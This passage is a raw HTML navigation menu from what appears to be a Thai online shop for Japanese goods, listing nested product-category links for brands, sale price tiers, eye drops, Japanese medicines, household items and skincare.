class="cat-item cat-item-839"><a href="https://www.jpanaddict.com/product-category/brand/yuskina/">YuskinA</a></li><li class="cat-item cat-item-999"><a href="https://www.jpanaddict.com/product-category/brand/zenyaku/">Zenyaku</a></li><li class="cat-item cat-item-1172"><a href="https://www.jpanaddict.com/product-category/brand/zeria/">ZERIA</a></li></ul></li><li class="cat-item cat-item-1126 cat-parent"><a href="https://www.jpanaddict.com/product-category/men/">MEN</a><ul class='children'><li class="cat-item cat-item-1140"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9c%e0%b8%a1/">จัดแต่งทรงผม</a></li><li class="cat-item cat-item-1129"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">ถุงยางอนามัย</a></li><li class="cat-item cat-item-1133"><a href="https://www.jpanaddict.com/product-category/men/%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99/">เจลหล่อลื่น</a></li></ul></li><li class="cat-item cat-item-1367 cat-parent"><a href="https://www.jpanaddict.com/product-category/sale/">SALE</a><ul class='children'><li class="cat-item cat-item-1404"><a href="https://www.jpanaddict.com/product-category/sale/flash-sale/">FLASH SALE</a></li><li class="cat-item cat-item-1369"><a href="https://www.jpanaddict.com/product-category/sale/sale-159/">SALE 159.-</a></li><li class="cat-item cat-item-1370"><a href="https://www.jpanaddict.com/product-category/sale/sale-199/">SALE 199.-</a></li><li class="cat-item cat-item-1371"><a href="https://www.jpanaddict.com/product-category/sale/sale-299/">SALE 299.-</a></li><li class="cat-item cat-item-1372"><a href="https://www.jpanaddict.com/product-category/sale/sale-399/">SALE 399.-</a></li><li class="cat-item cat-item-1373"><a href="https://www.jpanaddict.com/product-category/sale/sale-499/">SALE 499.-</a></li><li class="cat-item cat-item-1374"><a href="https://www.jpanaddict.com/product-category/sale/sale-599/">SALE 599.-</a></li><li class="cat-item cat-item-1368"><a href="https://www.jpanaddict.com/product-category/sale/sale-99/">SALE 99.-</a></li><li class="cat-item cat-item-1375"><a href="https://www.jpanaddict.com/product-category/sale/sale-999/">SALE 999.-</a></li></ul></li><li class="cat-item cat-item-473 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ของใช้ญี่ปุ่น</a><ul class='children'><li class="cat-item cat-item-727"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87/">กันยุงและแมลง</a></li><li class="cat-item cat-item-585"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%82%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%9a%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">ขจัดคราบบนเสื้อผ้า</a></li><li class="cat-item cat-item-912"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%84%e0%b9%82%e0%b8%a3%e0%b8%b0/">ถุงร้อนไคโระ</a></li><li class="cat-item cat-item-875"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a7/">ที่กลิ้งหน้าเรียว</a></li><li class="cat-item cat-item-1447"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b8%b2%e0%b8%ac%e0%b8%b4%e0%b8%81%e0%b8%b2/">นาฬิกา</a></li><li class="cat-item cat-item-1201"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%ad%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/">น้ำหอมปรับอากาศ</a></li><li class="cat-item cat-item-583 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">สุขภาพปากและฟัน</a><ul class='children'><li class="cat-item cat-item-465"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ยาสีฟันญี่ปุ่น</a></li></ul></li><li class="cat-item cat-item-587"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">สเปรย์เย็นฉีดผ้า</a></li><li class="cat-item cat-item-586"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">หน้ากากอนามัย</a></li><li class="cat-item cat-item-689"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3/">อุปกรณ์ห้องน้ำ</a></li><li class="cat-item cat-item-1402"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">เครื่องใช้ในครัว</a></li><li class="cat-item cat-item-890"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%a5%e0%b8%99%e0%b8%aa%e0%b9%8c/">เลนส์คลีนเนอร์</a></li><li class="cat-item cat-item-588"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%a3%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99/">แผ่นกันไรฝุ่น</a></li></ul></li><li class="cat-item cat-item-858 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">ของใช้เด็ก</a><ul class='children'><li class="cat-item cat-item-879"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81-%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">ของใช้เด็ก</a></li></ul></li><li class="cat-item cat-item-200 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">น้ำตาเทียม</a><ul class='children'><li class="cat-item cat-item-551"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-lion-smile/">น้ำตาเทียม Lion Smile</a></li><li class="cat-item cat-item-859"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-muhi/">น้ำตาเทียม Muhi</a></li><li class="cat-item cat-item-468"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-rohto/">น้ำตาเทียม Rohto</a></li><li class="cat-item cat-item-469"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-sante/">น้ำตาเทียม Sante</a></li><li class="cat-item cat-item-535"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-senju/">น้ำตาเทียม Senju</a></li><li class="cat-item cat-item-1351"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-taisho/">น้ำตาเทียม TAISHO</a></li><li class="cat-item cat-item-1095"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-visine/">น้ำตาเทียม Visine</a></li></ul></li><li class="cat-item cat-item-77 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ยาญี่ปุ่น</a><ul class='children'><li class="cat-item cat-item-705"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%a1%e0%b8%81%e0%b8%b3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0-%e0%b8%95%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">กำจัดกระ ไฝ หูด</a></li><li class="cat-item cat-item-592"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a1%e0%b8%b5%e0%b8%9b%e0%b8%b1%e0%b8%8d%e0%b8%ab%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a8%e0%b8%b5%e0%b8%a3%e0%b8%a9%e0%b8%b0/">ปัญหาหนังศีรษะ</a></li><li class="cat-item cat-item-1301"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94-%e0%b8%a5%e0%b8%94%e0%b9%84%e0%b8%82%e0%b9%89/">ยาแก้ปวด ลดไข้</a></li><li class="cat-item cat-item-656"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96/">ยาแก้เมารถ</a></li><li class="cat-item cat-item-485"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/acne/">รักษาสิว</a></li><li class="cat-item cat-item-202"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%a2%e0%b9%81%e0%b8%9c%e0%b8%a5/">ลบรอยแผล</a></li><li class="cat-item cat-item-484"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%99/">แก้นอนกรน</a></li><li class="cat-item cat-item-612"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87/">แก้ปวดท้อง</a></li><li class="cat-item cat-item-582"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">แก้ปวดเมื่อย</a></li><li class="cat-item cat-item-391"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%84%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%a2%e0%b8%b8%e0%b8%87-%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%94/">แก้ผื่นคัน ผิวหนังอักเสบ</a></li><li class="cat-item cat-item-894"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b9%81%e0%b8%9e%e0%b9%89/">แก้ภูมิแพ้</a></li><li class="cat-item cat-item-458"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%88%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%ad/">แก้เจ็บคอ</a></li><li class="cat-item cat-item-203"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94/">แผ่นแปะต่างๆ</a></li></ul></li><li class="cat-item cat-item-105 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/">สกินแคร์</a><ul class='children'><li class="cat-item cat-item-418"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">กระดาษซับมันญี่ปุ่น</a></li><li class="cat-item cat-item-201"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%94%e0%b8%94/">กันแดด</a></li><li class="cat-item cat-item-466"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">คลีนซิ่ง</a></li><li class="cat-item cat-item-57"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">ดูแลเส้นผม</a></li><li class="cat-item cat-item-459"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงผิวกาย</a></li><li class="cat-item cat-item-440"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">บำรุงผิวหน้า</a></li><li class="cat-item cat-item-420"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%a7%e0%b8%87%e0%b9%81%e0%b8%82%e0%b8%99/">ผิวใต้วงแขน</a></li><li class="cat-item cat-item-106"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%81%e0%b9%8cmask/">มาร์คหน้าญี่ปุ่น</a></li><li class="cat-item cat-item-115"><a 